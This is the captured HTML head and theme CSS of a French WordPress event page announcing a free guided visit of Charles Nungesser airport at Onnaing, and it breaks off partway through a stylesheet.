

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ici-on-vibre.fr/event/visite-aeroport-onnaing/
body_size: 30582
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#" >
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="//gmpg.org/xfn/11">
<link rel="pingback" href="https://ici-on-vibre.fr/xmlrpc.php">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
<!-- Optimisation des moteurs de recherche par Rank Math - https://rankmath.com/ -->
<title>Visite aéroport Charles Nungesser</title>
<meta name="description" content="Vous ferez la visite complète des équipements et des services : aérogare, piste, service de secours, école de pilotage."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ici-on-vibre.fr/event/visite-aeroport-onnaing/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Visite aéroport Charles Nungesser" />
<meta property="og:description" content="Vous ferez la visite complète des équipements et des services : aérogare, piste, service de secours, école de pilotage." />
<meta property="og:url" content="https://ici-on-vibre.fr/event/visite-aeroport-onnaing/" />
<meta property="og:site_name" content="Ici on vibre" />
<meta property="article:publisher" content="https://www.facebook.com/ici.on.vibre.fr/" />
<meta property="og:image" content="https://ici-on-vibre.fr/wp-content/uploads/2022/04/visite-aeroport-onnaing.jpg" />
<meta property="og:image:secure_url" content="https://ici-on-vibre.fr/wp-content/uploads/2022/04/visite-aeroport-onnaing.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="421" />
<meta property="og:image:alt" content="Visite aéroport Charles Nungesser" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Visite aéroport Charles Nungesser" />
<meta name="twitter:description" content="Vous ferez la visite complète des équipements et des services : aérogare, piste, service de secours, école de pilotage." />
<meta name="twitter:image" content="https://ici-on-vibre.fr/wp-content/uploads/2022/04/visite-aeroport-onnaing.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://ici-on-vibre.fr/event/visite-aeroport-onnaing/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://ici-on-vibre.fr","name":"Acceuil"}},{"@type":"ListItem","position":"2","item":{"@id":"https://ici-on-vibre.fr/event/","name":"Events"}},{"@type":"ListItem","position":"3","item":{"@id":"https://ici-on-vibre.fr/event_cat/evenements/","name":"Tous les \u00e9v\u00e8nements"}},{"@type":"ListItem","position":"4","item":{"@id":"https://ici-on-vibre.fr/event_cat/sortie-gratuite/","name":"Gratuit"}},{"@type":"ListItem","position":"5","item":{"@id":"https://ici-on-vibre.fr/event/visite-aeroport-onnaing/","name":"Visite a\u00e9roport Charles Nungesser"}}]}]}</script>
<!-- /Extension Rank Math WordPress SEO -->
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ici on vibre &raquo; Flux" href="https://ici-on-vibre.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ici on vibre &raquo; Flux des commentaires" href="https://ici-on-vibre.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ici on vibre &raquo; Visite aéroport Charles Nungesser Flux des commentaires" href="https://ici-on-vibre.fr/event/visite-aeroport-onnaing/feed/" />
<meta property="og:title" content="Visite aéroport Charles Nungesser"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://ici-on-vibre.fr/event/visite-aeroport-onnaing/"/>
<meta property="og:site_name" content="Ici on vibre"/>
<meta property="og:image" content="https://ici-on-vibre.fr/wp-content/uploads/2022/04/visite-aeroport-onnaing.jpg"/>
<meta property="og:image:width" content="750"/>
<meta property="og:image:height" content="421"/>
<script type="text/javascript">
var map_range_radius = 50;
var map_range_radius_min = 0;
var map_range_radius_max = 100;
</script>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-social-icons-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://ici-on-vibre.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ici-on-vibre.fr/wp-content/cache/wpfc-minified/eunyioa0/fcoww.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='e-animation-ova-move-up-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-move-down-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-move-left-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-move-right-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-scale-up-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-flip-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-helix-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-popup-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css' href='https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ici-on-vibre.fr/wp-content/cache/wpfc-minified/q6mqsueh/fcoww.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' /> -->
<link rel="stylesheet" type="text/css" href="//ici-on-vibre.fr/wp-content/cache/wpfc-minified/m0sxphyp/fcoww.css" media="only screen and (max-width: 768px)"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<!-- <link rel='stylesheet' id='ova_login-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-login/assets/css/login.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='meupicon-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/meupicon/font/meupicon.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/owl-carousel/assets/owl.carousel.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='style-elementor-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/style-elementor.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='v4-shims-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist//assets/libs/fontawesome/css/v4-shims.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fontawesome-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/css/all.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flaticon-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/flaticon/font/flaticon.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elegant-font-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/elegant_font/ele_style.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jquery-ui-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-ui/jquery-ui.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='nouislider-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/nouislider/nouislider.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jquery-timepicker-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-timepicker/jquery.timepicker.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='select2-css' href='https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fancybox-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fancybox/fancybox.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-theme-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/owl-carousel/owl.theme.default.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='slick-style-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/slick/slick/slick.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='slick-theme-style-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/slick/slick/slick-theme.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='el_fullcalendar-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist//assets/libs/fullcalendar/main.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='el_frontend-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/css/frontend/style.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/bootstrap/css/bootstrap.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='prettyphoto-css' href='https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/css/prettyPhoto.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ova-select2-css' href='https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/select2/select2.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='meup-theme-css' href='https://ici-on-vibre.fr/wp-content/themes/meup/assets/css/theme.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='meup-parent-style-css' href='https://ici-on-vibre.fr/wp-content/themes/meup/style.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='meup-style-css' href='https://ici-on-vibre.fr/wp-content/themes/meup-child/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ici-on-vibre.fr/wp-content/cache/wpfc-minified/kn9nf60x/fcoww.css" media="all"/>
<style id='meup-style-inline-css' type='text/css'>
:root{--primary: #e86c60;--link: #3d64ff;--color-my-account: #3d64ff;--button-color-add: #82b440;--button-color-remove: #e86c60;--button-color-add-cart: #90ba3e;--color-error-cart: #f16460;--color-rating-color: #ffa800;--vendor-sidebar-bgcolor: #343353;--vendor-sidebar-color: #ffffff;--chart-color: #e86c60;--vendor-color-one: #343434;--vendor-color-two: #666666;--vendor-color-three: #888888;--vendor-color-four: #222222;--vendor-color-five: #333333;--vendor-color-six: #cccccc;}
body{
font-family: Poppins;
font-weight: 400;
font-size: 16px;
line-height: 23px;
letter-spacing: 0px;
color: #333333;
}
p{
color: #333333;
line-height: 23px;
}
.ui-widget,
.ui-widget input,
.vendor_wrap .vendor_field label{
font-family: Poppins;
}
h1,h2,h3,h4,h5,h6,.second_font, .nav_comment_text,
.woocommerce ul.products li.product .price,
.woocommerce.single-product .product .price
{
font-family: Asap;
}
/*** blog **/
article.post-wrap .post-meta .post-meta-content .general-meta i:before,
article.post-wrap .post-title h2.post-title a:hover,
.blog_v2 article.post-wrap .post-title h2.post-title a:hover,
.sidebar .widget.widget_custom_html .ova_search form .search button i,
.sidebar .widget ul li a:hover,
.sidebar .widget ul li a:hover:before,
.sidebar .widget.widget_tag_cloud .tagcloud a:hover,
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social > a,
.single-post article.post-wrap .pagination-detail .pre .num-1 a i:before,
.single-post article.post-wrap .pagination-detail .next .num-1 a i:before,
.single-post article.post-wrap .pagination-detail .pre .num-2 a:hover,
.single-post article.post-wrap .pagination-detail .next .num-2 a:hover,
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .date .comment-reply-link:hover,
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .date .comment-edit-link:hover,
.content_comments .comments .comment-respond .comment-form > div i,
.content_comments .comments .comment-respond .form-submit #submit,
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog i:before,
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog a:hover,
.ova-blog-slider .blog-slider .item-blog .content .title h3 a:hover,
.sidebar .widget.recent-posts-widget-with-thumbnails ul li a .rpwwt-post-title:hover,
.sidebar .widget.recent-posts-widget-with-thumbnails ul li .rpwwt-post-date:before,
.ova-blog-slider .owl-nav .owl-prev:hover i,
.ova-blog-slider .owl-nav .owl-next:hover i,
.ova-event-slider .owl-nav button:hover i,
.ova-event-grid .el-button-filter button:not(.active):hover,
.ova-subcrible .submit input[type=submit],
.meup-counter .elementor-counter .elementor-counter-number-wrapper .elementor-counter-number-prefix,
.meup-counter .elementor-counter .elementor-counter-number-wrapper .elementor-counter-number,
.ova-feature .content .title a:hover,
.ova-subcrible .submit i,
.single-event .event_related .owl-nav button:hover,
.meup_footer_link .elementor-text-editor ul li a:hover,
.blogname,
article.post-wrap .post-meta .post-meta-content a:hover,
.sidebar .widget.widget_rss ul li a.rsswidget:hover,
.content_comments .comments ul.commentlists li.pingback .author-name a:hover,
.content_comments .comments ul.commentlists li.trackback .author-name a:hover,
.content_comments .comments .comment-respond small a:hover,
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-opened i,
.ova-testimonial.version_1 .owl-nav .owl-prev:hover i,
.ova-testimonial.version_1 .owl-nav .owl-next:hover i,
.ova-testimonial.version_2 .owl-nav .owl-prev:hover i,
.ova-testimonial.version_2 .owl-nav .owl-next:hover i,
.ova-about-team .ova-media .image .social li a:hover i,
.ova-contact .icon i:before,
.ova-contact .address a:hover,
.meup-contact-form-1 .input i,
.meup-contact-form-1 input[type=submit],
.meup_404_page .pnf-content h2,
.ovatheme_header_default nav.navbar ul.nav li.active> a,
.woocommerce ul.products li.product h2.woocommerce-loop-product__title,
.woocommerce.single-product .product .price,
.woocommerce p.stars a,
.single-post article.post-wrap .post-body .qoute-post-meup i:before,
.authors_page ul.authors li .ova-content .contact i,
.authors_page ul.authors li .ova-content .title,
.authors_page ul.authors li .ova-content .contact a:hover,
.list-box-wallet .list-payment-menthod .payment_method .title_payment,
.withdraw_form .modal-content .form-Withdraw .payment_methods_info span,
.wallet_list .withdraw_form .modal-content .form-Withdraw .withdraw_balance_info span
{
color: #e86c60;
}
.ova-event-grid .event_archive .wrap_loader .loader circle
{
stroke: #e86c60;
}
.ova-blog-slider .owl-nav .owl-prev:hover,
.ova-blog-slider .owl-nav .owl-next:hover,
article.post-wrap.sticky,
.meup-contact-form-1 input[type=submit]
{
border-color: #e86c60!important;
}
.ova-blog-slider .owl-nav .owl-prev:hover,
.ova-blog-slider .owl-nav .owl-next:hover,
.content_comments .comments .comment-respond .form-submit #submit
{
border-color: #e86c60!important;
}
article.post-wrap .post-footer .post-readmore-meup a:hover,
.pagination-wrapper .blog_pagination .pagination li.active a,
.pagination-wrapper .blog_pagination .pagination li a:hover,
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau > a:hover,
.single-post article.post-wrap .pagination-detail .pre .num-1 a:hover,
.single-post article.post-wrap .pagination-detail .next .num-1 a:hover,
.woocommerce ul.products li.product .button:hover,
.sidebar .widget.widget_tag_cloud .tagcloud a:hover,
.search-form input[type="submit"],
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover
{
border-color: #e86c60;
}
article.post-wrap .post-footer .post-readmore-meup a:hover,
.pagination-wrapper .blog_pagination .pagination li.active a,
.pagination-wrapper .blog_pagination .pagination li a:hover,
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau > a:hover,
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social .share-social-icons li a:hover,
.single-post article.post-wrap .pagination-detail .pre .num-1 a:hover,
.single-post article.post-wrap .pagination-detail .next .num-1 a:hover,
.content_comments .comments .number-comments:after,
.content_comments .comments .wrap_comment_form .comment-respond .title-comment:after,
.ova-blog-slider .blog-slider .owl-dots .owl-dot.active span,
.ova-event-slider .owl-dots .owl-dot.active span,
.ova-heading .line,
.page-links a:hover,
.page-links a:focus,
.ova-testimonial .owl-dots .owl-dot.active span,
.ova_social .content a:hover,
